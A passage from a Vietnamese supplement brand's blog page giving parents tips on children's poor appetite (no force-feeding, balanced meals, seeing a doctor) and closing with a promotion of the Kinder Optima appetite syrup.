<p>Hiện nay, nhiều bà mẹ lạm dụng quá mức các loại thuốc kháng sinh nên khiến trẻ lười ăn, biếng ăn. Trong trường hợp bắt buộc phải cho con sử dụng thuốc, các bạn nên cho bé dùng đúng theo chỉ định của bác sĩ chứ không được tự ý mua ngoài.</p>
<p>Hơn nữa, bố mẹ cũng tuyệt đối không được hòa thuốc vào sữa hoặc thức ăn của trẻ. Bởi vì điều này có thể khiến sữa, thức ăn có mùi vị lạ, trở nên khó nuốt, dẫn đến tình trạng trẻ sợ ăn.</p>
<p>Thông thường, tình trạng biếng ăn do tác dụng phụ của thuốc kháng sinh chỉ xảy ra trong một khoảng thời gian ngắn. Do đó, bố mẹ cần phải kiên nhẫn khi cho con ăn.</p>
<h2 id="2-giai-dap-thac-mac-tre-bieng-an-thi-phai-lam-sao" class="ftwp-heading">2. Giải đáp thắc mắc: Trẻ biếng ăn thì phải làm sao?</h2>
<p>Một số bí quyết vàng giúp trẻ ăn ngon miệng trở lại là:</p>
<h3 id="2-1-xay-dung-che-do-dinh-duong-hop-ly-va-khoa-hoc-cho-tre-bieng-an" class="ftwp-heading">2.1. Xây dựng chế độ dinh dưỡng hợp lý và khoa học cho trẻ biếng ăn</h3>
<p>Bố mẹ nên cho trẻ ăn thức ăn từ lỏng tới đặc, từ ít tới nhiều. Hơn nữa, số lượng thức ăn và bữa ăn tăng dần thích hợp với độ tuổi của bé.</p>
<p>Theo các chuyên gia Dinh dưỡng, trẻ cần được cung cấp đầy đủ và cân bằng 4 nhóm thực phẩm trong mỗi bữa ăn. Đó là tinh bột, chất béo, chất đạm, các loại vitamin và khoáng chất thiết yếu. Điều quan trọng nhất là bố mẹ cần phải xây dựng thực đơn đa dạng và thường xuyên đổi món ăn để con có cảm giác mới lạ, ăn uống ngon miệng hơn.</p>
<h3 id="2-2-khong-ep-buoc-hoac-nhoi-nhet-tre-an-uong" class="ftwp-heading">2.2. Không ép buộc hoặc nhồi nhét trẻ ăn uống</h3>
<p>Nguyên tắc cơ bản khi chăm sóc trẻ biếng ăn mà bố mẹ cần phải nhớ là không được bắt ép hoặc nhồi nhét nếu con không muốn ăn. Tuyệt đối không được dọa nạt, quát mắng và sử dụng bạo lực với bé.</p>
<p>Bởi vì càng bắt ép thì trẻ sẽ càng chán ăn, sợ ăn, thậm chí là gây ra những sang chấn tâm lý. Nếu bé không ăn khi đến bữa, bố mẹ hãy chờ đến khi trẻ đói rồi cho con ăn.</p>
<p>Trong trường hợp bé thích ăn một số món nhất định, các bạn cứ nấu cho con ăn, chỉ cần bảo đảm đủ chất dinh dưỡng là được. Sau đó, phụ huynh từ từ bổ sung các món ăn mới để trẻ quen dần.</p>
<figure id="attachment_11975" aria-describedby="caption-attachment-11975" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-11975 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Trẻ biếng ăn thì phải làm sao là thắc mắc của nhiều bà mẹ có con nhỏ" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-2-600x400.jpg 600w, https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-2-768x512.jpg 768w, https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-2-510x340.jpg 510w, https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-2.jpg 852w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-2-600x400.jpg" /><noscript><img decoding="async" class="wp-image-11975 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-2-600x400.jpg" alt="Trẻ biếng ăn thì phải làm sao là thắc mắc của nhiều bà mẹ có con nhỏ" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-2-600x400.jpg 600w, https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-2-768x512.jpg 768w, https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-2-510x340.jpg 510w, https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-2.jpg 852w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-11975" class="wp-caption-text">Trẻ biếng ăn thì phải làm sao là thắc mắc của nhiều bà mẹ có con nhỏ</figcaption></figure>
<h3 id="2-3-dieu-tri-benh-kip-thoi-cho-tre" class="ftwp-heading">2.3. Điều trị bệnh kịp thời cho trẻ</h3>
<p>Nếu bố mẹ thấy con có những biểu hiện biếng ăn đi kèm với mệt mỏi, khó chịu thì phải đưa bé đi khám bác sĩ ngay. Như vậy mới có thể kịp thời phát hiện được bệnh và tìm ra phương pháp xử trí phù hợp cho trẻ.</p>
<h3 id="2-4-ho-tro-he-tieu-hoa-cho-tre" class="ftwp-heading">2.4. Hỗ trợ hệ tiêu hóa cho trẻ</h3>
<p>Hệ tiêu hóa của trẻ còn non yếu và nhạy cảm nên dễ bị tổn thương bởi những tác động như thay đổi thức ăn giữa các giai đoạn, thuốc kháng sinh, vệ sinh an toàn thực phẩm. Để giúp hệ tiêu hóa của con khỏe mạnh và hấp thu tốt các chất dinh dưỡng, bố mẹ nên bổ sung cho bé những vi khuẩn có lợi từ sữa chua. Chúng sẽ ức chế các vi khuẩn gây hại và bảo vệ hệ tiêu hóa của trẻ.</p>
<h2 id="3-kinder-optima-bi-quyet-giup-tre-an-ngon-mieng-hon" class="ftwp-heading">3. Kinder Optima &#8211; Bí quyết giúp trẻ ăn ngon miệng hơn</h2>
<p>Doppelherz là một trong những thương hiệu thực phẩm chức năng uy tín và hàng đầu của Cộng hòa Liên bang Đức, trực thuộc Queisser Pharma, tập đoàn lớn có lịch sử phát triển hơn 100 năm. Tên tuổi của Doppelherz được tạo nên từ rất nhiều sản phẩm chất lượng và xếp vào hàng “best seller” của thế giới. Siro ăn ngon <a href="https://doppelherz.vn/san-pham/kinder-optima/"><strong>Kinder Optima</strong></a> là một trong những sản phẩm nằm trong số đó.</p>
<p>Kinder Optima được ưa chuộng tại hơn 100 quốc gia và vùng lãnh thổ trên khắp thế giới, trong đó có Việt Nam. Sản phẩm này với công thức ưu việt cung cấp axit amin L-Lysine cùng 17 loại vitamin và khoáng chất thiết yếu. Công dụng chủ yếu của siro vitamin tổng hợp Kinder Optima là:</p>
<p>&#8211; Bổ sung hàm lượng axit amin L-Lysine mà cơ thể không tự tổng hợp được và những loại vitamin giúp ích cho hoạt động của hệ tiêu hóa. Đồng thời tạo cảm giác thèm ăn và giúp bé ăn ngon miệng hơn.</p>
<p>&#8211; Hỗ trợ tăng cường sức đề kháng và miễn dịch cho cơ thể trẻ.</p>
<p>&#8211; Thúc đẩy quá trình hấp thu và chuyển hóa các dưỡng chất thiết yếu trong cơ thể, giúp bé tăng trưởng khỏe mạnh.</p>
<figure id="attachment_11977" aria-describedby="caption-attachment-11977" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-11977 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Kinder Optima là bí quyết vàng giúp trẻ ăn ngon miệng hơn" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-3-600x400.jpg 600w, https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-3-768x512.jpg 768w, https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-3-510x340.jpg 510w, https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-3.jpg 852w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-3-600x400.jpg" /><noscript><img decoding="async" class="wp-image-11977 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-3-600x400.jpg" alt="Kinder Optima là bí quyết vàng giúp trẻ ăn ngon miệng hơn" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-3-600x400.jpg 600w, https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-3-768x512.jpg 768w, https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-3-510x340.jpg 510w, https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-3.jpg 852w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-11977" class="wp-caption-text">Kinder Optima là bí quyết vàng giúp trẻ ăn ngon miệng hơn</figcaption></figure>
<p>Qua bài viết trên đây, Doppelherz hy vọng bố mẹ đã biết t<strong>rẻ biếng ăn thì phải làm sao</strong>. Việc quan sát những thay đổi của bé và xây dựng chế độ dinh dưỡng, sinh hoạt hợp lý là cực kỳ quan trọng trong những năm tháng đầu đời của con. Nếu muốn tìm hiểu thêm về sản phẩm siro ăn ngon Kinder Optima, các bạn hãy gọi ngay cho chúng tôi theo số hotline: 1800 1770 để được tư vấn chi tiết hơn. Và đừng quên theo dõi các bài viết tiếp theo của chúng tôi để có thêm nhiều kiến thức bổ ích khi chăm sóc trẻ nhỏ bố mẹ nhé!</p>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="fb-like" data-href="https://doppelherz.vn/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div></div></div>



	</div>
</article>



<div class="html-before-comments mb">
  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain" aria-label="Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain">Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain" aria-label="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain">Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain" aria-label="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain">Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain" aria-label="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain">Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain" aria-label="Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain">Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain" aria-label="Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain">Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain" aria-label="Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain">Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain" aria-label="Giai đoạn vàng bổ sung calcium cho bé là khi nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain">Giai đoạn vàng bổ sung calcium cho bé là khi nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain" aria-label="Chế độ ăn để bổ sung đủ canxi cho bé">
